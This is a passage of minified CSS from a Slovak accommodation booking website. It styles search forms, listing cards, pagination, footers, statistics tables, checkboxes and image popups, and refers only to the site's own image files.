2px 1px #cccccc;-ms-box-shadow:0 0 2px 1px #cccccc;-o-box-shadow:0 0 2px 1px #cccccc;box-shadow:0 0 2px 1px #cccccc}.fav_info{position:absolute;z-index:3000;padding:6px;width:176px;height:32px;top:42px;left:-48px;background:rgba(255, 255, 255, 0.9);display:none;font-size:12px;-webkit-box-shadow:0 0 2px 1px #cccccc;-moz-box-shadow:0 0 2px 1px #cccccc;-ms-box-shadow:0 0 2px 1px #cccccc;-o-box-shadow:0 0 2px 1px #cccccc;box-shadow:0 0 2px 1px #cccccc}.fav_line:hover .fav_info{display:block}.fav_line .remove_fav{color:#ac0000;font-smooth:always}.fav_line .remove_fav:hover{color:#ee6e00;text-decoration:none}#header_search .chbox_group{float:left;display:inline;width:420px;font-size:11px;margin:6px 0px 0px 0px}#header_search .chbox_group input{float:left;display:inline;margin:2px 4px 0px 0px}#header_search .chbox_group label{float:left;display:inline;line-height:17px;width:124px;height:22px;margin:0px 4px 0px 12px;color:#333333;font-size:14px;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}.search_elements_wrap{margin:10px 0px 0px 0px;width:440px}.search_reset_wrap{width:120px;margin:14px 2px 0px 10px}.search_instant_wrap{width:190px;margin:7px 2px 0px 0px;font-size:9px}#search_start,#search_end{margin-right:10px}#search_location{width:248px;margin-top:10px}#search_persons{width:82px}.search_persons_wrapper{margin-right:10px}#search_equipment{float:left;width:110px}#search_submit{float:right;display:inline;width:106px;height:80px;margin:4px 0px 0px 0px;background:url(https://www.ubytko.sk/public/img/lupa_search.png) no-repeat 20px 0px;cursor:pointer}#search_submit input{float:right;display:inline;width:90px;height:24px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 1px 1px #b79200;-moz-box-shadow:0 0 1px 1px #b79200;-ms-box-shadow:0 0 1px 1px #b79200;-o-box-shadow:0 0 1px 1px #b79200;box-shadow:0 0 1px 1px #b79200;border:1px solid #cccccc;text-transform:uppercase;text-align:center;font-size:13px;color:#b59102;font-weight:bold;background-color:#ffe700;margin:54px 6px 0px 0px;padding:2px 5px 2px 5px;cursor:pointer;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}#header_users .blue_list,#header_users .list_branch{width:450px;height:80px;margin:6px 0px 0px 18px}#header_users .blue_list li,#header_users .list_branch li{width:200px}.owner_review_short{margin-top:12px;float:left;width:480px;height:70px}.owner_review_short p{float:left;width:100%;padding-top:6px;margin-bottom:6px}.owner_review_short a{float:right;font-size:12px;font-weight:bold;color:white}.owner_review_short a:hover{color:#006acc;text-decoration:none}#header_account .blue_list,#header_account .list_branch{width:190px;height:80px;margin:6px 0px 0px 0px}#header_account .blue_list li,#header_account .list_branch li{width:190px}#header_account .blue_list .logout,#header_account .list_branch .logout{margin-top:22px}#header_account .blue_list .logout a,#header_account .list_branch .logout a{color:#ac0000;font-weight:bold}#header_account .blue_list .logout a:hover,#header_account .list_branch .logout a:hover{color:#006acc}#header_account .col1{float:left;width:436px;border-right:1px solid #c6a009;margin:0px 0px 0px 18px}#header_account .col2{float:right;width:490px;margin:5px 0px 0px 0px;padding:0px 0px 0px 20px;border-left:1px solid #ffd220}#header_account .offers_more{float:right;font-size:12px;font-weight:bold;color:white;margin:2px 10px 0px 0px}#header_account .offers_more:hover{color:#006acc;text-decoration:none}#header_account .offers_heading{font-style:13px;color:#006acc;float:left;margin:0px 0px 0px 12px}#header_account .header_offers{margin-top:5px}#header_account .header_offers li{line-height:15px}#header_account .header_offers a{color:#333333;font-size:12px}#header_account .header_offers i{font-size:16px;color:#ee6e00}.top_block_left{display:inline;float:left;width:352px;height:80px;margin-top:6px;padding:6px 0px 0px 20px;border-right:1px solid #c6a009}.top_block_center{display:inline;float:left;width:372px;height:86px;margin-top:6px;padding-left:28px;border-left:1px solid #ffd220}.top_block_right{display:inline;float:right;width:170px;padding-top:2px;margin-right:10px;padding-left:10px;text-align:center}.top_block_center label{float:left;width:100%;line-height:26px;margin-bottom:6px}.top_block_center input{float:right;width:220px}.forgotten_password_wrapper{width:100%;margin:0px 0px 0px 0px}#signin_loader{float:left;width:100%;height:30px;display:none;text-align:center;font-size:15px;background:url(https://www.ubytko.sk/public/img/ajax_loader_login.gif) no-repeat 20px 0px}#signin_response{float:left;width:100%;margin:3px 0px 3px 0px;padding:3px 0px 2px 0px;font-size:11px;text-align:center;visibility:hidden;background:#ac0000;color:white;border-radius:4px}.footer_heading{float:left;width:100%;padding:0px 0px 6px 0px;font-size:19px;text-transform:uppercase;color:#ffffff;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.footer_block,#footer_block_left,#footer_block_center,#footer_block_right{float:left;padding-top:8px;height:332px;position:relative;display:inline}#footer_block_left{width:240px;text-align:right;margin:0px 10px 0px 0px}#footer_block_center{width:470px;text-align:left;margin:0px 10px 0px 12px}#footer_block_right{width:256px;text-align:left;margin:0px 0px 0px 9px}.footer_sitemap{position:absolute;bottom:6px;left:260px;width:720px;font-size:10px;color:white}.footer_sitemap a{font-size:10px;color:white;display:inline;margin-right:4px}.footer_tag,.footer_tag1,.footer_tag2,.footer_tag3,.footer_tag4,.footer_tag5{position:absolute;color:white;font-size:15px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.footer_tag a,.footer_tag1 a,.footer_tag2 a,.footer_tag3 a,.footer_tag4 a,.footer_tag5 a{color:#ffffff;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.footer_tag1{top:82px;left:36px}.footer_tag2{top:132px;left:36px}.footer_tag3{top:171px;left:36px}.footer_tag4{top:211px;left:36px}.footer_tag5{top:244px;left:36px;line-height:16px;font-size:13px}.absContainer,.absContainer1,.absContainer2{position:absolute;right:0px;top:126px;width:220px;height:114px}.absContainer1{right:0px;top:126px}.absContainer2{left:18px;top:212px}#absPos1{position:absolute;left:34px;bottom:13px}#abs_signin{position:absolute;left:251px;top:95px;font-weight:bold;color:white}#absPos2:hover{text-decoration:none;color:#ffcc00}#absPos3{position:absolute;left:0px;bottom:24px;font-size:12px;color:#ffffff}.copyright_line{position:absolute;bottom:24px;right:40px;font-size:12px;color:#ffffff}.owner_review{width:750px;margin:2px 7px 2px 7px;border-bottom:1px solid #E6F1D2}.owner_review .accommodation_photo{margin:10px 0px 16px 10px;border:1px solid #ccc;padding:2px}.owner_review .accommodation_photo:hover{text-decoration:none;border:1px solid #ee6e00}.owner_review .content{float:right;display:inline;width:550px;padding:10px}.owner_review time{font-weight:bold;font-style:italic;display:block;padding-bottom:2px}.owner_review .author{float:right;text-align:right;padding-top:5px;clear:both}.owner_review .review_reply{margin-top:10px}.tag,.tag_vip,.tag_top,.tag_recommend{position:absolute;width:63px;height:50px;top:2px;left:2px}.tag_vip{background:url(https://www.ubytko.sk/public/img/tag_vip.png) no-repeat 0px 0px}.tag_top{background:url(https://www.ubytko.sk/public/img/tag_top.png) no-repeat 0px 0px}.tag_recommend{background:url(https://www.ubytko.sk/public/img/tag_nas_tip.png) no-repeat 0px 0px}.accommodation_minor_line{width:168px;padding:8px 8px 10px 8px;margin:7px 7px 7px 7px;background:#f3f3f3;background:-moz-linear-gradient(top, #f3f3f3 0%, white 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #f3f3f3), color-stop(100%, white));background:-webkit-linear-gradient(top, #f3f3f3 0%, white 100%);background:-o-linear-gradient(top, #f3f3f3 0%, white 100%);background:-ms-linear-gradient(top, #f3f3f3 0%, white 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3f3f3', endColorstr='white',GradientType=0 );background:linear-gradient(top, #f3f3f3 0%, #ffffff 100%);-webkit-box-shadow:1px 1px 3px 1px #ebebeb;-moz-box-shadow:1px 1px 3px 1px #ebebeb;-ms-box-shadow:1px 1px 3px 1px #ebebeb;-o-box-shadow:1px 1px 3px 1px #ebebeb;box-shadow:1px 1px 3px 1px #ebebeb;cursor:pointer}.accommodation_minor_line:hover{text-decoration:none;-webkit-box-shadow:1px 1px 3px 1px #d1e5f0;-moz-box-shadow:1px 1px 3px 1px #d1e5f0;-ms-box-shadow:1px 1px 3px 1px #d1e5f0;-o-box-shadow:1px 1px 3px 1px #d1e5f0;box-shadow:1px 1px 3px 1px #d1e5f0;background:#d1e5f0;background:-moz-linear-gradient(top, #d1e5f0 0%, white 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #d1e5f0), color-stop(100%, white));background:-webkit-linear-gradient(top, #d1e5f0 0%, white 100%);background:-o-linear-gradient(top, #d1e5f0 0%, white 100%);background:-ms-linear-gradient(top, #d1e5f0 0%, white 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d1e5f0', endColorstr='white',GradientType=0 );background:linear-gradient(top, #d1e5f0 0%, #ffffff 100%)}.accommodation_minor_line .location{display:inline;float:left;width:100%;margin:0px 0px 8px 0px;color:#7c991b;font-weight:bold;font-size:13px}.accommodation_minor_line figure{display:inline;float:left}.accommodation_minor_line figure img{display:inline;float:left;border:none}.accommodation_minor_line figcaption{display:inline;float:left;width:100%;margin:10px 0px 0px 0px;color:#333333;font-weight:bold;font-size:11px}.accommodation_minor_line p{width:100%;margin:4px 0px 0px 0px;padding:0px;color:#969696}.accommodation_minor_line .tag_vip,.accommodation_minor_line tag_top,.accommodation_minor_line .tag_recommend{top:32px;left:8px}.accommodation_main_line{width:726px;height:204px;margin:0px 0px 10px 8px;padding:10px;cursor:pointer;background:transparent url(https://www.ubytko.sk/public/img/accommodation_main_bac.png) no-repeat 0px 0px}.accommodation_main_line .lastminute{position:absolute;top:106px;left:4px;width:166px;background:black;opacity:0.5;padding:4px 0px 4px 0px}.accommodation_main_line .lastminute_body{position:absolute;top:106px;left:4px;width:166px;padding:4px 0px 4px 0px;font-size:11px;text-align:center;color:white}.accommodation_main_line:hover{background-color:#cccccc}.accommodation_main_line:hover .listing_actions{display:block}.accommodation_main_line .objectDistance{position:absolute;top:6px;right:7px;font-size:11px;padding:2px 4px 2px 4px;background-color:rgba(124, 153, 27, 0.7);color:white}.accommodation_main_line .images{width:174px}.accommodation_main_line .main_image{float:left;position:relative;padding:2px;background:white;background:#ffffff;border:1px solid #d5d5d5}.accommodation_main_line .minor_image{display:inline;margin:4px 0px 0px 0px;padding:1px;background:white;border:1px solid #d5d5d5}.accommodation_main_line .pictograms{display:inline;float:left;width:100%;padding-top:10px}.accommodation_main_line .teaser{display:inline;float:left;color:#ee6e00}.accommodation_main_line .tag_vip{top:3px;left:3px}.accommodation_main_line .tag_top,.accommodation_main_line .tag_recommend{top:3px;left:3px}.accommodation_main_line p{float:left;color:black;padding:0px;width:536px}.accommodation_main_line .info{display:inline;float:left;color:black;width:540px;font-size:12px;height:180px;margin:5px 0px 0px 10px}.accommodation_main_line .info p{float:left;display:inline;width:536px;height:45px;margin:15px 0px 15px 0px}.accommodation_main_line .info h1{font-size:16px;margin:0px;display:block;height:22px}.accommodation_main_line .info h1 a{color:#7c991b;font-size:16px}.accommodation_main_line .info h1 a:hover{color:#ee6e00}.accommodation_main_line .info h2{font-size:12px;margin:0px;font-weight:normal}.listing_description{width:716px;margin:0px 16px 16px 16px;color:#333;line-height:19px}.listing_description p{line-height:19px;font-size:13px}.agent_banner{display:inline;float:left;margin:20px 0px 28px 12px}.agent_line{width:700px;margin:0px 0px 12px 0px;padding:10px 10px 18px 10px;border-bottom:1px solid #E6F1D2}.agent_line .agent_avatar{width:64px;margin:0px 24px 0px 0px;text-align:center}.agent_line .agent_avatar img{float:left;padding:3px;border:1px solid #cccccc;margin-bottom:3px}.agent_line .agent_body{width:612px}.agent_line .agent_date{font-size:11px;display:block}.agent_line p{margin-top:10px}.agent_line h1{font-size:15px;margin:0px}.agent_line h1 a{color:#7c991b}.agent_responses{float:right;width:620px;margin-top:30px}.agent_response{float:left;width:624px;padding:6px 10px 6px 0px}.agent_response h2{display:block;margin:0px;width:100%;float:left}.agent_response h2 a{font-size:15px}.agent_response p{margin-top:10px}.agent_response img{float:left;padding:3px;border:1px solid #cccccc}.agent_response a{float:left}.agent_response_body{width:510px;padding-left:14px}.react_link{font-size:13px;font-weight:bold;color:#ee6e00;padding:8px 0px 8px 38px;background:url(https://www.ubytko.sk/public/img/communication.png) no-repeat 0px 0px}#agent_success{width:640px;margin:40px 42px 20px 42px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}#agent_restart{font-size:17px;font-weight:bold;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}#agent_message_wrapper{display:none;float:left;width:100%;text-align:center}.agent_form_body{float:left;width:500px;padding:20px 140px 0px 80px;margin-top:2px;background:url(https://www.ubytko.sk/public/img/ubytko_agent.png) no-repeat bottom right}.agent_form_body label{float:left;width:100%;font-family:Arial,sans-serif;color:#333;font-size:12px;text-align:left}.agent_col{float:left;width:238px;padding-right:10px}.agent_chbox_group{margin:8px 0px 0px 0px}.agent_chbox_group label{float:left;width:120px;line-height:22px}.agent_chbox_group input{vertical-align:middle}.agent_group label{width:110px}.agent_persons_wrapper{float:left;width:100%;padding:6px 0px 0px 0px;text-align:center;font-size:14px;font-weight:bold}.agent_note_wrapper{float:left;margin-top:14px}#agent_count{float:left;width:100%;padding:0px 0px 20px 0px;text-align:center;font-size:14px;font-weight:bold}#agent_type_wrapper{float:left;width:484px}#agent_location{float:left}#agent_start,#agent_end{width:99px;background-position:88px 4px}#agent_end{float:right}#agent_adults,#agent_children{width:101px}#agent_note{width:476px;height:92px}#agent_submit{float:left;margin-left:170px}#agent_response{float:left;width:487px;text-align:center;margin:0px 0px 16px 0px;padding:4px 0px 4px 0px;color:white}.error_response{background:#ac0000}.success_response{background:#006acc}.pagination{width:100%;margin:10px 0px 10px 0px}.pagination .results{float:left;width:100%;text-align:center;color:#333333;font-size:11px;margin:0px 0px 6px 0px}.pagination ul{float:left;width:100%;text-align:center;list-style:none;margin:0px;padding:0px}.pagination ul li{display:inline;margin:0px;padding:0px}.pagination ul a,.pagination ul span{position:relative;text-decoration:none;color:#7c991b;line-height:22px;padding:3px 4px 3px 4px}.pagination ul .current,.pagination ul a:hover{color:#ba9602;background:#fecd00;background:-moz-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fecd00), color-stop(100%, #fefc00));background:-webkit-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-o-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-ms-linear-gradient(top, #fecd00 0%, #fefc00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecd00', endColorstr='#fefc00',GradientType=0 );background:linear-gradient(top, #fecd00 0%, #fefc00 100%);-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-decoration:none}.pagination ul .prev_page{display:inline;float:left;margin-left:10px}.pagination ul .next_page{display:inline;float:right;margin-right:10px}.pagination ul a[rel="prev"],.pagination ul a[rel="next"]{display:inline;color:#7c991b;font-weight:bold}.pagination ul a[rel="prev"] i,.pagination ul a[rel="next"] i{vertical-align:middle;color:#ffcc00;font-size:15px}.pagination ul a[rel="prev"]:hover,.pagination ul a[rel="next"]:hover{color:#ffcc00;background:none}.theme1_tooltip .ui-tooltip{position:absolute;z-index:9999;max-width:300px;padding:3px 8px;color:#ffffff;text-align:center;text-decoration:none;background-color:#000000;border-radius:4px}.theme1_tooltip .ui-tooltip-content{position:relative;padding:1em}.map_box{float:left;width:512px;height:354px;padding:0px 19px 10px 19px}.map_box .list_group{width:160px;margin:6px 10px 0px 0px}.map_box .list_group a{color:#333333;font-size:11px}.map_box .list_group a:hover{color:#333333;text-decoration:underline}.map_box .social_container{margin-top:12px;width:240px;overflow:hidden;float:right}.tabs_map{float:left}.map_menu{padding:0px;list-style:none;float:left;display:inline;margin:0px 10px 10px 0px;width:526px}.map_menu a{margin:0px 13px 0px 0px;font-size:14px}.map_menu li{float:left}.accommodation_lastminute{float:left;width:526px;padding:4px 12px 8px 12px;margin-top:20px}.accommodation_lastminute .btn_group{margin:12px 0px 4px 0px}.accommodation_lastminute h1{float:left;text-transform:uppercase;color:#7c991b;margin:9px 0px 16px 0px;font-size:16px;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}.accommodation_lastminute ul{float:left;width:468px;height:80px;position:relative}.accommodation_lastminute ul li{float:left;display:inline;width:234px}.accommodation_miniatures{float:left;width:100%}.accommodation_miniatures .viewport{position:relative;float:left;overflow:hidden;width:468px;height:60px}.accommodation_miniatures .arrow_prev,.accommodation_miniatures .arrow_next{display:inline;margin:14px 0px 0px 0px;font-size:26px;color:#cccccc;text-decoration:none}.accommodation_miniatures .arrow_prev:hover,.accommodation_miniatures .arrow_next:hover{text-decoration:none;color:#ee6e00}.accommodation_miniatures .rs-carousel-action-active{color:#333333}.accommodation_miniatures .arrow_prev{float:left;margin-right:12px}.accommodation_miniatures .arrow_next{float:right;margin-left:12px}.accommodation_miniature{float:left;width:214px}.accommodation_miniature:hover{text-decoration:none}.accommodation_miniature img{float:left;display:inline;border:none;margin:0px 6px 0px 0px}.accommodation_miniature h2{font-size:12px;color:black;margin:0px}.accommodation_miniature .lastminute_term{display:block;font-weight:bold;color:#ac0000;margin-bottom:2px}.accommodation_miniature .lastminute_price{display:block;font-size:11px;color:#ac0000;font-weight:bold}.accommodation_miniature .lastminute_type{color:black;font-size:11px}.stay_menu a{float:left;margin:0px 10px 0px 0px}.stay_menu li{float:left}.recommend_box{-webkit-box-shadow:0 0 4px #afafaf;-moz-box-shadow:0 0 4px #afafaf;-ms-box-shadow:0 0 4px #afafaf;-o-box-shadow:0 0 4px #afafaf;box-shadow:0 0 4px #afafaf;float:right;width:198px;background:white;text-align:center;margin:0px 0px 16px 1px;padding:10px 0px 8px 0px;height:1%;overflow:hidden}.recommend_box ul{float:left;clear:both;height:280px;margin:0px 14px 0px 14px}.recommend_box li{float:left;height:142px}.recommend_box li a{float:left;position:relative;height:126px}.recommend_box .tag_vip,.recommend_box .tag_top,.recommend_box .tag_recommend{top:0px;left:0px}.recommend_box .description{position:absolute;width:100%;width:160px;padding:4px;bottom:0px;left:0px;background:rgba(0, 0, 0, 0.5)}.recommend_box .description strong{float:left;width:100%;color:white}.recommend_box .viewport{display:inline;float:left;position:relative;width:100%;height:280px;overflow:hidden}.recommend_box .overview{position:absolute;width:190px;left:0;top:0}.recommend_box .overview li{float:left;margin:0px;padding:1px;height:140px;width:190px}.accommodation_offers{float:left;width:526px;padding:4px 12px 8px 12px;margin-top:20px}.accommodation_offers .btn_group{margin:12px 0px 4px 0px}.accommodation_offers h1{float:left;text-transform:uppercase;color:#7c991b;margin:9px 0px 16px 0px;font-size:16px;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}.accommodation_offers ul{float:left}.accommodation_offers ul li{float:left;display:inline;width:100%;line-height:24px;height:24px}.accommodation_offers ul li a{float:left;color:black;font-size:12px;font-weight:bold;padding-left:4px}.accommodation_offers ul li time{float:right;font-size:11px}#to_top{position:fixed;bottom:1em;right:1em;text-decoration:none;color:black;background-color:rgba(235, 235, 235, 0.8);font-size:22px;padding:1.2em;display:none}#to_top:hover{background-color:rgba(135, 135, 135, 0.5)}.branch_navigation{float:left;width:734px;display:inline;border-top:1px solid #e5e5e5;margin:0px 0px 16px 14px}.branch_section,.branch_section_cities{float:left;width:100%;padding:5px 0px 5px 0px;border-bottom:1px solid #e5e5e5}.branch_section_cities{width:712px;padding-left:22px;margin:-12px 0px 16px 8px;font-size:11px}.branch_heading{float:left;display:inline;width:140px;padding:0px 0px 0px 6px;font-size:12px;color:#ee6e00;line-height:16px;text-decoration:none}.branch_heading:before{display:inline-block;content:"\f054";font-family:FontAwesome;color:#333333;margin-right:4px;font-size:11px;vertical-align:middle;text-decoration:none}a.branch_heading:hover{text-decoration:underline}span.branch_heading{color:#5C6066}.expanded{background-position:0px -26px;text-decoration:underline}.branching_links{float:left;display:inline;width:700px;margin:8px 0px 0px 36px}.branch_links_selected li{float:left;padding:1px 4px 1px 4px;margin-right:8px;border:1px solid #d6d6d6;background:#e5e5e5;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;color:#1c2a47;font-size:11px}.branch_links_selected a{font-size:11px;color:#1c2a47}.branch_links_selected a:hover{text-decoration:none;color:#ac0000}.list_branch{width:233px;margin:6px 0px 0px 0px}.list_branch li{width:230px;font-size:11px;color:#5C6066;margin:3px;padding:0px 0px 0px 16px}.list_branch a{color:#ee6e00;font-size:11px}.list_branch a:hover{color:#ee6e00;text-decoration:underline}.banner_agent{margin:20px 0px 20px 12px;width:715px}.banner_agent img{float:left;border:none}.bubble_block{margin:0px 0px 26px 0px}.bubble_title{font-size:12px;padding:4px 0px 0px 0px}.bubble_wrap{float:left;display:inline;position:absolute;width:120px;left:14px;top:0px;text-align:center}.bubble_content{-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;border-radius:15px;width:70%;position:relative;float:right;padding:15px;overflow:hidden;background:#E8E8E8;border-top:1px solid #CCC;z-index:2;min-height:78px}.bubble_content p{margin:4px 0px 4px 0px !important}.bubble_avatar{margin:0 auto;width:78px;height:78px;border-radius:46px;position:relative;border:8px solid #dbdbdb}.bubble_avatar img{-webkit-border-radius:46px;-moz-border-radius:46px;-ms-border-radius:46px;-o-border-radius:46px;border-radius:46px;position:relative;z-index:1}.bubble_connector{position:absolute;width:80px;height:8px;background:#DBDBDB;top:44px;left:120px}.content_right_shadow .statistics_portal_chart{margin-left:4px}#statistics_tab_menu{display:inline;float:left;width:718px;list-style:none;padding:0px;margin:18px 0px 16px 2px}#statistics_tab_menu a{margin:0px 8px 0px 8px;font-size:15px}#statistics_tab_menu li{float:left}#statistics_tab_menu .ui-state-active a{color:#7b991b;border:1px solid #cccccc;background:#fecd00;background:-moz-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fecd00), color-stop(100%, #fefc00));background:-webkit-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-o-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-ms-linear-gradient(top, #fecd00 0%, #fefc00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecd00', endColorstr='#fefc00',GradientType=0 );background:linear-gradient(top, #fecd00 0%, #fefc00 100%)}.analytics_logo{position:absolute;top:8px;right:30px}.read-more a,.read-less a{float:right;margin-top:20px}.statistics_portal_table{float:left;display:inline;margin:18px 20px 34px 4px;width:710px;font-size:11px;table-layout:fixed;border-collapse:collapse;color:#333333}.statistics_portal_table td{width:58px;border:1px solid #e6f1d2;text-align:center;padding:5px 0px 5px 0px}.statistics_portal_table tr.selected_line td{background:#F5F5F5}.statistics_portal_table td.head{width:58px;background:#E6F1D2 !important;font-weight:bold}.statistics_portal_table td.current_month{color:#006ACC;font-weight:bold}.email,.phone{line-height:30px;width:280px;display:inline;margin:6px 0px 6px 0px;font-size:13px;height:30px;float:left;padding:0px 0px 0px 38px;background:url(https://www.ubytko.sk/public/img/im_icons.png) no-repeat 0px -39px}.phone{background-position:0px 0px}.content_right_shadow .note2{margin:6px 20px 2px 0px;width:724px;font-size:12px}.contact_block_left{float:left;width:260px;margin-left:150px;display:inline;margin-bottom:20px}.contact_block_right{float:left;width:280px;margin-bottom:20px}b.sekcia_form2{color:#333;text-align:right;float:left;padding-top:0px;padding-left:18px;margin-top:4px;margin-left:0px;font-size:12px}.checkbox_theme1{float:left;width:100%}.checkbox_theme1,.radio_theme1{display:block;margin:0;padding:0;width:18px;height:22px;background:url(https://www.ubytko.sk/public/img/checkbox_theme1.gif) no-repeat;border:none;cursor:pointer}.checkbox_theme1{background-position:0 -3px}.checkbox_theme1.hover{background-position:0px -25px}.checkbox_theme1.checked{background-position:0px -47px}.checkbox_theme1.disabled{background-position:-60px 0;cursor:default}.checkbox_theme1.checked.disabled{background-position:-80px 0}.radio_theme1{background-position:-100px 0}.radio_theme1.hover{background-position:-120px 0}.radio_theme1.checked{background-position:-140px 0}.radio_theme1.disabled{background-position:-160px 0;cursor:default}.radio_theme1.checked.disabled{background-position:-180px 0}.checkbox_theme2{background:url(https://www.ubytko.sk/public/img/old_images/js-features/checkbox.gif) no-repeat}.checkbox_theme2,.radio_theme2{float:left;width:100%;display:inline;margin:0;padding:0;width:18px;height:22px;border:none;cursor:pointer}.checkbox_theme2{background-position:0 -3px}.checkbox_theme2.hover{background-position:0px -25px}.checkbox_theme2.checked{background-position:0px -47px}.checkbox_theme2.disabled{background-position:-60px 0;cursor:default}.checkbox_theme2.checked.disabled{background-position:-80px 0}.radio_theme2{background:url(https://www.ubytko.sk/public/img/old_images/js-features/radio.png) no-repeat;background-position:0px -3px}.radio_theme2.hover{background-position:0px -25px}.radio_theme2.checked{background-position:0px -47px}.radio_theme2.disabled{background-position:-160px 0;cursor:default}.radio_theme2.checked.disabled{background-position:-180px 0}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),only screen and (-moz-min-device-pixel-ratio: 1.5),only screen and (-o-min-device-pixel-ratio: 3 / 2),only screen and (min-device-pixel-ratio: 1.5){.checkbox_theme1,.radio_theme1{background-image:url(https://www.ubytko.sk/public/img/checkbox_theme1.gif);-webkit-background-size:200px 20px;background-size:200px 20px}}#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;-webkit-box-shadow:0px 0px 20px 8px rgba(0, 0, 0, 0.1);-moz-box-shadow:0px 0px 20px 8px rgba(0, 0, 0, 0.1);-ms-box-shadow:0px 0px 20px 8px rgba(0, 0, 0, 0.1);-o-box-shadow:0px 0px 20px 8px rgba(0, 0, 0, 0.1);box-shadow:0px 0px 20px 8px rgba(0, 0, 0, 0.1)}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:#000}#colorbox{outline:0}#cboxContent{margin-top:20px;background:#000}.cboxIframe{background:#fff}#cboxError{padding:180px 50px 0px 50px}#cboxLoadedContent{border:5px solid #000;background:#fff}#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}#cboxCurrent{position:absolute;top:-20px;right:0px;color:#ccc}#cboxLoadingGraphic{background:url(https://www.ubytko.sk/public/img/colorbox/loading.gif) no-repeat center center}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top left;width:28px;height:65px;text-indent:-9999px}#cboxPrevious:hover{background-position:bottom left}#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top right;width:28px;height:65px;text-indent:-9999px}#cboxNext:hover{background-position:bottom right}#cboxClose{position:absolute;top:5px;right:5px;display:block;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top center;width:38px;height:19px;text-indent:-9999px}#cboxClose:hover{background-position:bottom center}.popup_theme #cboxOverlay{background:#000}.popup_theme #colorbox{outline:0}.popup_theme #cboxContent{margin-top:0px;background:#000}.popup_theme .cboxIframe{background:#fff}.popup_theme #cboxError{padding:50px;border:1px solid #ccc}.popup_theme #cboxLoadedContent{border:none;background:white}.popup_theme #cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}.popup_theme #cboxCurrent{position:absolute;top:-20px;right:0px;color:#ccc}.popup_theme #cboxLoadingGraphic{background:url(https://www.ubytko.sk/public/img/colorbox/loading.gif) no-repeat center center}.popup_theme #cboxPrevious,.popup_theme #cboxNext,.popup_theme #cboxSlideshow,.popup_theme #cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}.popup_theme #cboxPrevious:active,.popup_theme #cboxNext:active,.popup_theme #cboxSlideshow:active,.popup_theme #cboxClose:active{outline:0}.popup_theme #cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}.popup_theme #cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top left;width:28px;height:65px;text-indent:-9999px}.popup_theme #cboxPrevious:hover{background-position:bottom left}.popup_theme #cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top right;width:28px;height:65px;text-indent:-9999px}.popup_theme #cboxNext:hover{background-position:bottom right}.popup_theme #cboxClose{position:absolute;top:0px;right:0px;display:block;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top center;width:38px;height:19px;text-indent:-9999px}.popup_theme #cboxClose:hover{background-position:bottom center}.theme1_input,.theme1_cal,.theme1_textarea,.theme1_select_wrapper,.search_persons_wrapper{float:left;display:inline;padding:5px;border:1px solid 